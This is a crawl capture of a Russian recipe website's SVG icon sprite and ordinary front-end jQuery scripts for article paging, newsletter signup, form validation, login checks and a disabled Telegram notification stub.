1.679 12.435 12.435 0 00.43 9.269c-.861 3.224-.42 6.589 1.249 9.482a12.505 12.505 0 0015.294 5.423.561.561 0 10-.404-1.047c-3.666 1.41-7.71.86-10.836-1.468l.415-2.177.166-.052a1.59 1.59 0 001.021-2.001l-.156-.472a.447.447 0 010-.285c.14-.43.094-.907-.14-1.296a1.582 1.582 0 00-1.062-.757l-1.079-.213-2.1-1.596a.553.553 0 00-.512-.088l-1.141.368c-.016-.343-.02-.69-.005-1.032.02.026.041.052.067.072.125.114.239.156.436.156.176 0 .425-.031.881-.098.415-.063.82-.13.824-.13a.56.56 0 00.374-.871l-.555-.809.788-.565a.579.579 0 00.16-.176L5.433 7.34l.53-.565A2.125 2.125 0 006.37 4.52a2.258 2.258 0 00-.825-1.016 11.353 11.353 0 016.651-2.364l-.74.938-3.194 1.12a.542.542 0 00-.332.316l-.897 2.178a.568.568 0 00.063.544l1.27 1.783c-.182.177-.358.42-.55.695-.093.135-.181.26-.244.332-.051.062-.108.124-.16.181-.285.322-.58.654-.793 1.104-.467.99-.374 2.142.248 3.002.602.835 1.587 1.26 2.644 1.136.171-.021.332-.057.483-.099.41-.104.508-.104.611-.005.047.041.047.041.047.223 0 .135 0 .306.047.498.077.316.27.534.43.705.062.072.145.155.16.202.14.337.084.513-.062.949-.01.036-.025.077-.036.114-.228.71.083 1.394.358 2 .088.192.17.374.223.53.446 1.322.788 1.627 1.068 1.757.14.062.295.099.456.099.741 0 1.493-.685 1.825-1.09.223-.274.275-.544.316-.74a.749.749 0 01.052-.192c.041-.068.088-.125.15-.192.135-.15.301-.342.415-.69.073-.233.124-.285.311-.487.031-.036.067-.073.109-.114.68-.736.498-1.322.321-1.887-.13-.415.057-.674.716-1.291.275-.254.56-.518.783-.84.103-.145.41-.59.212-1.047-.192-.446-.684-.524-1.042-.576-.109-.015-.337-.051-.394-.088-.28-.181-.461-.58-.632-.97l-.006-.004-.103-.229c-.062-.134-.125-.295-.192-.466-.182-.461-.384-.99-.731-1.364-.322-.342-.907-.497-1.43-.642-.172-.047-.333-.089-.431-.13a.568.568 0 00-.322-.02c-.259.061-.425.129-.55.227a.702.702 0 00-.16.187c-.15-.083-.332-.202-.461-.285a.741.741 0 00-.063-.467c-.295-.622-1.239-.575-1.425-.56-.099.01-.228.01-.358.016-.171.005-.363.01-.555.031a1.162 1.162 0 011.058-.684h.275a.566.566 0 00.565-.565.566.566 0 00-.565-.565h-.275c-.747 0-1.457.373-1.882.99l-.638-.876.685-1.654 3.105-1.089a.59.59 0 00.254-.181l1.369-1.716a11.413 11.413 0 018.746 5.63c.492.85.87 1.762 1.125 2.711l-.171.15a1.364 1.364 0 00-.415.685l-.228-.622a1.242 1.242 0 00-.233-.4l-.597-.7a1.295 1.295 0 00-.985-.456h-.73a.77.77 0 00-.69.415.797.797 0 00.036.804l.036.052a5.433 5.433 0 01-1.462.87l-.964-1.84v-.41c0-.155-.062-.3-.176-.409l-.902-.86a.51.51 0 00-.202-.125l-.814-.285a.561.561 0 00-.715.347.56.56 0 00.341.716l.7.243.643.612v.306c0 .088.02.181.062.26l1.255 2.405c.13.248.43.368.695.27l.368-.136a6.422 6.422 0 002.307-1.477.566.566 0 00.114-.627h.093c.052 0 .099.02.13.057l.596.7a.107.107 0 01.031.051l.658 1.815a.562.562 0 00.41.358.557.557 0 00.524-.15l.316-.317c.124-.124.228-.275.306-.436.363 3.847-1.255 7.673-4.272 10.043a.565.565 0 00.275 1c.15.016.295-.02.414-.114a12.466 12.466 0 004.531-7.408 12.467 12.467 0 00-1.436-8.668zm-20.965 7.63l1.97 1.5c.068.05.15.087.233.103l1.208.233a.46.46 0 01.353.596 1.598 1.598 0 000 .985l.155.472a.453.453 0 01-.296.58l-.481.156a.554.554 0 00-.379.43l-.363 1.888a11.546 11.546 0 01-2.094-2.644 11.243 11.243 0 01-1.39-3.95l1.084-.348zm2.784-7.874l-.57.612a.493.493 0 00-.078.103L3.208 8.968l-1.14.814a.567.567 0 00-.14.778l.363.528-.457.063a13.343 13.343 0 00-.544-.487 11.428 11.428 0 013.354-6.372c.317.114.565.352.695.658.145.358.067.773-.197 1.058zm3.593 3.349c.109-.156.363-.519.456-.576.202-.114.71-.13 1.047-.14.14-.005.285-.01.415-.02.031 0 .062-.005.098-.005a.748.748 0 00-.005.186.556.556 0 00.29.41c.089.046.213.13.348.217.389.26.824.55 1.25.576.399.026.621-.202.72-.296l.005-.005.01-.01a.572.572 0 00.12-.13c.057.016.119.031.186.052.239.068.799.218.902.327.197.212.358.627.503.995.068.182.14.368.223.54.031.062.063.129.088.196l.01.021c.229.508.488 1.089 1.043 1.452.249.165.55.212.814.254-.145.176-.332.347-.529.534-.617.575-1.384 1.29-1.026 2.447.16.513.155.539-.073.788-.036.036-.068.072-.099.108-.228.244-.414.441-.565.918-.036.12-.083.171-.181.28-.083.093-.187.207-.28.373-.12.203-.156.39-.187.54-.03.145-.041.197-.083.248-.124.15-.357.374-.596.524-.176.109-.285.14-.332.145-.062-.083-.238-.352-.482-1.083a6.062 6.062 0 00-.264-.633c-.202-.44-.41-.897-.311-1.192.01-.037.026-.073.036-.11.171-.518.332-1.01.031-1.736-.093-.223-.238-.383-.368-.524a1.147 1.147 0 01-.166-.212c-.015-.062-.015-.14-.015-.228 0-.249.005-.669-.4-1.053a1.318 1.318 0 00-.948-.373c-.26 0-.503.062-.705.109a3.715 3.715 0 01-.343.073c-.653.077-1.233-.171-1.596-.674-.379-.53-.436-1.245-.145-1.861.145-.301.362-.55.616-.835l.01-.016c.053-.057.105-.119.162-.181.103-.114.207-.265.316-.42z" fill="#58AFAD"/><path d="M20.435 17.884l.57-1.924a.51.51 0 00.005-.264l-.233-.881a.488.488 0 00-.41-.358.49.49 0 00-.482.249c-.052.098-.098.202-.145.3-.078.172-.16.343-.244.441-.046.052-.165.114-.285.171-.28.135-.663.322-.808.788-.094.29-.057.519-.032.685.021.145.026.197-.01.285l-.005.01c-.156.363-.44 1.037-.037 1.613.286.41.592.513.825.513.047 0 .088-.005.13-.01.487-.078.86-.592 1.16-1.618zm-1.301.596a.28.28 0 01-.032-.041c-.093-.13.047-.457.14-.674l.005-.01c.15-.348.11-.613.078-.81-.02-.124-.026-.176 0-.253.021-.063.135-.12.306-.203.078-.036.16-.077.244-.124l-.368 1.239c-.156.524-.296.767-.373.876z" fill="#58AFAD"/></symbol><symbol id="icon-recipe-book"><path d="M2.333 3.5h7A4.666 4.666 0 0114 8.167V24c0-.928-.37-1.319-1.025-1.975A3.5 3.5 0 0010.5 21H2.333V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.667 3.5h-7A4.667 4.667 0 0014 8.167V24c0-.928.369-1.319 1.025-1.975A3.5 3.5 0 0117.5 21h8.167V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.405 12l-2.88-2.361L17.648 12V4.444c0-.25.086-.49.24-.667a.773.773 0 01.582-.277h4.114c.218 0 .427.1.582.277.154.177.24.417.24.667V12z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-recipes"><path d="M23.367 22.27a.632.632 0 00.633-.632V1.632A.632.632 0 0023.367 1H6.047A3.05 3.05 0 003 4.046v20.006a3.05 3.05 0 003.046 3.046h17.322a.632.632 0 00.632-.632V23.36a.632.632 0 10-1.265 0v2.473h-1.476v-3.562h2.108zM6.047 2.266h16.688v18.74H6.046a3.03 3.03 0 00-1.781.578V4.046a1.783 1.783 0 011.781-1.781zm13.947 23.568H6.046a1.783 1.783 0 01-1.781-1.78 1.783 1.783 0 011.781-1.782h13.948v3.562z" fill="#fff"/><path d="M9.356 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V8.294a2.497 2.497 0 10-4.995 0v1.723a2.502 2.502 0 001.865 2.416zm-.6-4.14a1.232 1.232 0 012.465 0v1.724a1.232 1.232 0 11-2.465 0V8.294zM16.087 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V6.933a.633.633 0 00-1.265 0v3.084a1.232 1.232 0 01-.6 1.056V7.06a.633.633 0 10-1.265 0v4.011a1.231 1.231 0 01-.6-1.055V6.933a.633.633 0 10-1.265 0v3.084a2.502 2.502 0 001.865 2.416z" fill="#fff"/></symbol><symbol id="icon-rice"><g clip-path="url(#clip0_93_1122)" fill="#58AFAD"><path d="M21.11 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM20.016 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM16.734 10.719a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM16.734 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM14.547 8.531a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM12.36 10.719a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM12.36 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM9.078 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM7.984 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0z"/><path d="M27.453 15.64h-1.969a3.276 3.276 0 00-2.192-3.097 3.273 3.273 0 00-.84-2.38l5.473-9.34A.547.547 0 0026.98.27l-5.395 9.208a3.31 3.31 0 00-.618-.26 3.315 3.315 0 00-.608-1.133l4.283-7.26A.547.547 0 0023.7.267l-4.183 7.09a3.273 3.273 0 00-2.887-.243A3.27 3.27 0 0014 5.796a3.27 3.27 0 00-2.631 1.32 3.286 3.286 0 00-4.34 2.107c-.958.307-2.326 1.228-2.326 3.136 0 .061.002.123.005.184a3.276 3.276 0 00-2.192 3.097H.546a.547.547 0 00-.546.547c0 4.564 3.553 8.643 7.984 9.47v1.795c0 .302.245.547.547.547H19.47a.547.547 0 00.547-.547v-1.795c4.503-.846 7.984-4.983 7.984-9.47a.547.547 0 00-.547-.547zM9.078 26.905v-1.11c.183.01.365.017.547.017 0 0 9.115-.007 9.297-.018v1.111H9.078zm9.297-2.187h-8.75c-4.393 0-8.206-3.742-8.511-7.984h15.073a.547.547 0 100-1.094H3.61c0-1.062.757-1.968 1.8-2.153a.547.547 0 00.439-.656 2.212 2.212 0 01-.051-.472c0-.693.253-1.249.753-1.652.391-.316.846-.465 1.033-.499a.547.547 0 00.438-.438 2.186 2.186 0 013.27-1.48c.27.163.62.062.765-.217A2.182 2.182 0 0114 6.89c.82 0 1.566.453 1.944 1.183.145.28.495.38.765.218a2.188 2.188 0 013.27 1.48.547.547 0 00.438.437 2.188 2.188 0 011.735 2.623c-.066.303.133.601.439.656a2.183 2.183 0 011.8 2.153h-3.829a.547.547 0 000 1.093h6.324c-.312 4.313-4.17 7.985-8.511 7.985z"/><path d="M18.922 16.188a.547.547 0 11-1.094 0 .547.547 0 011.094 0z"/></g></symbol><symbol id="icon-salad"><g clip-path="url(#clip0_93_1103)" fill="#58AFAD"><path d="M0 14v.783c0 .386.033 1.195.256 2.265a.547.547 0 001.07-.223 10.25 10.25 0 01-.232-2.042v-.236h25.812v.236c0 4.517-2.995 8.679-7.134 9.936H8.227c-2.3-.692-4.103-2.046-5.36-4.027a.547.547 0 10-.924.586c1.356 2.135 3.276 3.617 5.713 4.409v1.766c0 .302.245.547.547.547h11.594a.547.547 0 00.547-.547v-1.768C24.937 24.155 28 19.562 28 14.783V14a.547.547 0 00-.547-.547h-.896c-.28-3.665-3.352-6.562-7.088-6.562-.557 0-1.106.064-1.641.191C17.813 3.174 14.63 0 10.718 0a.547.547 0 00-.546.547V4.84a4.367 4.367 0 00-1.094-.138 4.365 4.365 0 00-4.294 3.534 4.915 4.915 0 00-3.331 5.216H.547A.547.547 0 000 14zm8.75 12.906v-1.093h10.5v1.093H8.75zm10.719-15.64c-1.32 0-2.425.94-2.68 2.187H15.68a3.833 3.833 0 013.789-3.281 3.833 3.833 0 013.788 3.281h-1.109a2.739 2.739 0 00-2.68-2.187zm1.546 2.187h-3.093a1.643 1.643 0 011.547-1.094c.713 0 1.32.457 1.546 1.094zm4.444 0H24.36a4.929 4.929 0 00-4.891-4.375 4.929 4.929 0 00-4.892 4.375H13.48c.28-3.063 2.856-5.469 5.99-5.469a6.024 6.024 0 015.99 5.47zM16.734 7.11v.33a7.128 7.128 0 00-4.353 6.014h-1.115V1.118a6.024 6.024 0 015.468 5.991zM2.516 12.906a3.822 3.822 0 012.89-3.712.547.547 0 00.41-.472 3.273 3.273 0 013.262-2.925c.378 0 .745.063 1.094.187v7.47H9.078V8.53a.547.547 0 10-1.094 0v4.447l-2.43-1.62a.547.547 0 00-.607.91l1.778 1.185h-4.17a3.864 3.864 0 01-.04-.547z"/><path d="M1.422 18.484a.547.547 0 100 1.095.547.547 0 000-1.095z"/></g></symbol><symbol id="icon-sauce"><g clip-path="url(#clip0_93_1074)" fill="#58AFAD"><path d="M21.855 17.785c2.258-1.879 3.97-4.32 5.398-6.462.136-.202.262-.41.376-.624.143-.255.253-.528.327-.81a1.46 1.46 0 00-.032-.82v-.01c0-.003-.003-.004-.004-.007l-.014-.047a1.39 1.39 0 00-.638-.68 3.391 3.391 0 00-1.57-.295h-.075c-1.569.006-3.134.15-4.678.427a31.32 31.32 0 01-3.823.416 13.678 13.678 0 01-3.574-.337c-.39-.093-.778-.2-1.166-.306a37.998 37.998 0 00-1.267-.328C10.23 6.75 7.55 3.673 4.114 3.673A4.043 4.043 0 00.049 6.954c-.169.985-.243 4.366 5.885 6.531.01.004.02.003.031.006.17.465.394.909.668 1.32a12.151 12.151 0 003.4 3.422c.111.073.233.135.348.205a2.307 2.307 0 00-.299.939c-1.333.533-2.07 1.26-2.07 2.075 0 1.91 3.852 2.94 7.477 2.94 3.624 0 7.475-1.03 7.475-2.942 0-.814-.736-1.542-2.07-2.075a1.405 1.405 0 00-.261-.7c.427-.269.835-.566 1.222-.89zm-8.528-8.34c1.25.289 2.534.41 3.816.362a32.14 32.14 0 003.938-.427 26.816 26.816 0 014.517-.417h.076c.27 0 .54.022.805.07a50.352 50.352 0 00-5.654 2.307c-2.473-.505-8.118-1.488-11.467-.736a4.525 4.525 0 01-1.59-1.89 4.39 4.39 0 012.024-.116c.79.129 1.572.308 2.34.536.398.107.795.215 1.195.31zm5.935 2.546c-2.843.658-5.817.44-8.534-.624l-.066-.03c2.642-.276 6.213.223 8.6.655zM6.144 8.808a3.52 3.52 0 00-.57 1.693c-2.17-.98-2.819-2.135-2.67-2.928a1.22 1.22 0 011.21-.987c1.047 0 2.143.844 2.83 1.493a2.528 2.528 0 00-.8.73zM.97 7.112a3.113 3.113 0 013.145-2.506c2.404 0 4.438 1.784 5.574 3.043a5.507 5.507 0 00-1.785.062c-.827-.849-2.272-2.06-3.79-2.06A2.154 2.154 0 001.988 7.4c-.109.582-.15 2.563 3.571 4.105.005.073.008.147.014.216.02.223.05.445.093.665C2.37 11.084.621 9.138.97 7.112zm6.438 7.178a5.494 5.494 0 01-.904-2.643c-.083-1.056.047-1.79.408-2.308.021-.031.05-.053.073-.082a5.593 5.593 0 002.023 2.24l.016.011c.424.278.87.517 1.336.717 1.816.733 3.76 1.1 5.718 1.077 1.564.054 3.12-.229 4.565-.83a48.858 48.858 0 016.345-2.622 3.396 3.396 0 01-.183.415c-.099.186-.208.367-.326.542-1.391 2.087-3.056 4.463-5.219 6.262a7.482 7.482 0 01-2.366 1.424 9.727 9.727 0 01-7.562-.578c-.015-.008-.029-.018-.047-.026-.004 0-.008-.006-.012-.008a9.333 9.333 0 01-.73-.427 11.239 11.239 0 01-3.136-3.164zm14.624 7.16c0 .84-2.49 2.006-6.543 2.006S8.945 22.29 8.945 21.45c0-.373.536-.82 1.396-1.178.77 1.126 3.095 1.645 5.146 1.645 2.052 0 4.377-.52 5.147-1.644.86.358 1.397.804 1.397 1.177zm-2.065-1.978a.39.39 0 01-.013.096c-.156.594-1.795 1.416-4.466 1.416-2.67 0-4.31-.822-4.467-1.418a.402.402 0 01-.011-.093c.018-.207.084-.408.192-.585a10.646 10.646 0 007.988.49c.21-.071.414-.154.614-.247.093.091.151.212.163.341z"/><path d="M13.537 17.298a.467.467 0 00.076-.926c-2.581-.431-4.36-2.61-4.377-2.631a.466.466 0 00-.729.583c.082.1 2.012 2.478 4.954 2.967a.44.44 0 00.076.007zM15.87 17.298a.466.466 0 11-.933 0 .466.466 0 01.933 0z"/></g></symbol><symbol id="icon-search"><path d="M12.833 22.167a9.333 9.333 0 100-18.667 9.333 9.333 0 000 18.667zM24.5 24.5l-5.075-5.075" stroke="#BDBDBD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-sign_btn"><path d="M23.25 25v-2.333a4.596 4.596 0 00-1.41-3.3A4.89 4.89 0 0018.438 18H8.813a4.89 4.89 0 00-3.403 1.367 4.596 4.596 0 00-1.41 3.3V25M13.813 13.625a4.812 4.812 0 100-9.625 4.812 4.812 0 000 9.625z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-soup"><path d="M10.418 22.271a10.882 10.882 0 01-5.261-3.876.467.467 0 10-.757.546 11.821 11.821 0 005.715 4.213.467.467 0 00.303-.883zM3.777 15.72a.467.467 0 00-.884.298c.11.328.238.655.38.972a.467.467 0 00.852-.381 9.957 9.957 0 01-.348-.888zM16.089 5.833c0 .738.296 1.445.82 1.964a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.124.599-2.862-.466-3.927a.467.467 0 00-.66.66c.745.745 1.162 1.912.467 2.607a2.76 2.76 0 00-.821 1.963zM10.956 8.167c0 .737.296 1.444.82 1.963a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.599-2.862-.466-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.964zM6.067 5.366c0 .738.296 1.445.821 1.964a.467.467 0 10.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.598-2.862-.467-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.963z" fill="#58AFAD"/><path d="M22.465 11.534c.092-1.994.31-4.677.835-5.988.645-1.611 2.596-2.782 3.405-3.21a1.242 1.242 0 00-1.07-2.238 10.4 10.4 0 00-4.556 3.616c-1.194 1.79-1.655 5.201-1.833 7.606-1.672-.078-3.431-.12-5.246-.12a92.06 92.06 0 00-9.288.412c-3.918.42-4.245.949-4.245 1.455l.001.032.001.02.004.052c.008.11.024.324.037.475a12.877 12.877 0 004.623 8.794v2.76c0 1.838 4.461 2.8 8.867 2.8 4.406 0 8.867-.962 8.867-2.8v-2.513a12.184 12.184 0 004.667-9.62c0-.408-.002-1.083-5.069-1.533zm3.788 1.532c-1.26.328-2.55.53-3.85.603.003-.27.01-.687.027-1.202 1.29.072 2.572.272 3.823.599zM20.15 11.83v-.001c.148-2.315.56-5.88 1.705-7.599A9.46 9.46 0 0125.998.958a.308.308 0 01.27.553c-1.118.592-3.103 1.859-3.835 3.688-.858 2.146-.954 7.325-.965 8.546a69.77 69.77 0 01-1.4.093c.005-.312.021-1.051.082-2.007zm-6.15.302c1.795 0 3.534.041 5.187.118a38.509 38.509 0 00-.053 1.63C17.462 13.958 15.741 14 14 14c-6.56 0-10.964-.497-12.288-.934 1.324-.436 5.729-.933 12.288-.933zM21.933 25.2c0 .633-2.8 1.867-7.933 1.867S6.067 25.833 6.067 25.2v-2.042A13.78 13.78 0 0014 25.667a14.348 14.348 0 007.933-2.302V25.2zm.218-3.143a.458.458 0 00-.092.071A13.285 13.285 0 0114 24.733c-6.392 0-11.81-4.7-12.518-10.775a17.37 17.37 0 003.23.563c3.087.294 6.187.431 9.288.412 1.914 0 3.81-.046 5.638-.136a71.863 71.863 0 002.348-.155 22.387 22.387 0 004.577-.692 11.245 11.245 0 01-4.412 8.107z" fill="#58AFAD"/></symbol><symbol id="icon-vk"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.804 27c-6.15 0-9.658-4.88-9.804-13h3.08c.102 5.96 2.373 8.485 4.172 9.005V14h2.9v5.14c1.777-.221 3.643-2.563 4.272-5.14h2.901c-.483 3.175-2.507 5.517-3.946 6.48 1.44.781 3.744 2.824 4.621 6.52h-3.193c-.686-2.473-2.395-4.385-4.654-4.646V27h-.35z" fill="#fff"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script2.js
body_size: 704
content:
/* Start:"a:4:{s:4:"full";s:110:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	var done = false;
	$(document).on('click', '.load_more_article', function () {
		var targetContainer = $('.article-list-block'), //  РљРѕРЅС‚РµР№РЅРµСЂ, РІ РєРѕС‚РѕСЂРѕРј С…СЂР°РЅСЏС‚СЃСЏ СЌР»РµРјРµРЅС‚С‹
			url = $('.load_more_article').attr('data-url'); //  URL, РёР· РєРѕС‚РѕСЂРѕРіРѕ Р±СѓРґРµРј Р±СЂР°С‚СЊ СЌР»РµРјРµРЅС‚С‹

		if (url !== undefined && !done) {
			done = true;
			$.ajax({
				type: 'POST',
				url: url,
				dataType: 'html',
				success: function (data) {
					//  РЈРґР°Р»СЏРµРј СЃС‚Р°СЂСѓСЋ РЅР°РІРёРіР°С†РёСЋ
					$('.load_more_article').remove();

					var elements = $(data).find('.article'), //  РС‰РµРј СЌР»РµРјРµРЅС‚С‹
						pagination = $(data).find('.load_more_article'); //  РС‰РµРј РЅР°РІРёРіР°С†РёСЋ

					targetContainer.append(elements); //  Р”РѕР±Р°РІР»СЏРµРј РїРѕСЃС‚С‹ РІ РєРѕРЅРµС† РєРѕРЅС‚РµР№РЅРµСЂР°
					targetContainer.append(pagination); //  РґРѕР±Р°РІР»СЏРµРј РЅР°РІРёРіР°С†РёСЋ СЃР»РµРґРѕРј
				},
				complete: function (data) {
					setTimeout(function () {
						done = false;
					}, 1500);
				},
			});
		}
	});
}); /* /local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388*/

/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/asd/subscribe.quick.form/subscribe_form/script.js?16482320341329
body_size: 446
content:
if (typeof($) !== 'undefined') {
	$(document).ready(function() {
		$('#asd_subscribe_submit').click(function(){
			if (!$.trim($('#asd_subscribe_form input[name$="asd_email"]').val()).length) {
				$('#asd_subscribe_res').show();
				$('#asd_subscribe_res').css('color', 'red');
				$('#asd_subscribe_res').text('Укажите Ваш Email');
				return false;
			}
			var arPost = {};
			arPost.asd_rub = [];
			$.each($('#asd_subscribe_form input'), function() {
				if ($(this).attr('type')!='checkbox') {
					arPost[$(this).attr('name')] = $(this).val();
				}
				else if ($(this).attr('type')=='checkbox' && $(this).is(':checked')) {
					arPost.asd_rub.push($(this).val());
				}
			});
			$('#asd_subscribe_res').hide();
			$('#asd_subscribe_submit').attr('disabled', 'disabled');
			$.post('/bitrix/components/asd/subscribe.quick.form/action.php', arPost,
					function(data) {
						$('#asd_subscribe_submit').removeAttr('disabled');
						if (data.status == 'error') {
							$('#asd_subscribe_res').show();
							$('#asd_subscribe_res').css('color', 'red');
						} else {
							$('#asd_subscribe_res').show();
							$('#asd_subscribe_res').css('color', 'green');
						}
						$('#asd_subscribe_res').html(data.message);
						
					}, 'json');
			return false;
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/contacts.js
body_size: 27
content:
/**
 * Контакты
 */

$(function () {

    $("#form-contacts").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/notifications/eventNotifications.js
body_size: 496
content:


function sentNotification(text) {
  // console.log(chatID, token);
  // $.ajax({
  //   type: "POST",
  //   dataType: "text",
  //   data: { text },
  //   url: `https://api.telegram.org/${$token}/sendMessage?chat_id=${$chatID}`,
  //   success: function(result) {
  //     var res = JSON.parse(result);
  //     if (res.ok) {
  //       //console.log('Успешный хлопок!');
  //     }
  //   }
  // });
}


function clapNotification(recipe, recipeUrl) {
  const text = `Рецепту "${recipe}" оставили хлопок. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};

function recipeCommentNotification(recipe, recipeUrl, comment, commentAuthor) {
  const text = `Рецепт "${recipe}" прокомментировали: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};
function authorCommentNotification(comment, commentAuthor, recipeAuthor) {
  const text = `Об авторе ${recipeAuthor} оставили комментарий: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }.`;
  sentNotification(text);
};

function subscribeNotification(subscriber, authorName) {
  const text = `Пользователь ${subscriber} подписался на рассылку рецептов от автора ${authorName}`;
  sentNotification(text);
};




--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/common.js
body_size: 490
content:
$(function () {

    if (typeof svg4everybody !== "undefined") {
        svg4everybody();
    }

    if ($.prototype.placeholder) {
        $("input, textarea").placeholder({
            customClass: 'ie-placeholder'
        });
    }

    if ($.prototype.fancybox) {
        $("[data-fancybox]").fancybox({
            thumbs: {
                autoStart: true
            }
        });
    }

    $(".modal").on("show.bs.modal", function () {
        $(".modal.in").modal("hide");
    });

});

$(function () {
	var button = $('div.content-scroll');
    button.click(function () {
        $("html, body").stop(true).animate({
            scrollTop: 0
        }, 500, "easeInOutCubic");
    });

    if ($(document).height() > $(window).height() + 500) {
        button.show();
    }

});

$(function () {

    $(".slider-sidebar").each(function () {
        $(this).slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: "<button type='button' class='slick-prev'></button>",
            nextArrow: "<button type='button' class='slick-next'></button>",
            waitForAnimate: false
        });
    });

    $("#form-comment").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878
body_size: 757
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}

/*$('._sign-in input[name=USER_LOGIN].log').keyup(function(){
    $('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})
$('._sign-in input[name=USER_PASSWORD].pass').keyup(function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})*/


function validLoginPassModal() {
    /*if ($(window).width() <= '992') {
        var login = $('._sign-in input[name=USER_LOGIN].log:last').val();
    } else {*/
        var login = $('._sign-in input[name=USER_LOGIN].log').val();
        

    //}
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                /*if ($(window).width() <= '992') {
                    var password = $('._sign-in input[name=USER_PASSWORD].pass:last').val();
                } else {*/
                    var password = $('._sign-in input[name=USER_PASSWORD].pass').val();
                //}
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            /*if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {*/
                                $('#pop_up_auth_form').submit();
                            //}

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/placeholder.js
body_size: 572
content:
/**
 * Плейсхолдеры
 */
if (window.location.href.indexOf('recipe-edit') == -1) {



$(function () {

    var options = {
        offset: "-9px",
        speed: 150,
        easing: "linear",
        parentClass: ".form-group"
    };

    function show() {
        var input = $(this),
            active = input.data("active"),
            container = input.parents(options.parentClass);

        if (!active) {
            input
                .data("active", true)
                .data("placeholder", input.attr("placeholder"))
                .attr("placeholder", "");

            var placeholder = $("<span/>", {class: "placeholder"})
                .text(input.data("placeholder"))
                .appendTo(container)
                .animate({opacity: 1, top: options.offset}, options.speed, options.easing);

            input.data("placeholder", placeholder);
        }
    }

    function hide() {
        var input = $(this);

        if (!input.val()) {
            input
